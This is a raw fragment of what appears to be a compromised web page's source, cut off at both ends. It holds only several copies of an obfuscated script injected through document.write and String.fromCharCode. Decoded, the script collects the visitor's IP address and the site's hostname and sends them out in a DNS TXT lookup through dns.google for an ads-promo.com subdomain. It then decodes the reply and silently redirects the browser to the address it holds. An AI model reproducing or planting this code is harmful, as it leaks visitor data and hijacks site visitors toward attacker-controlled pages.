92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,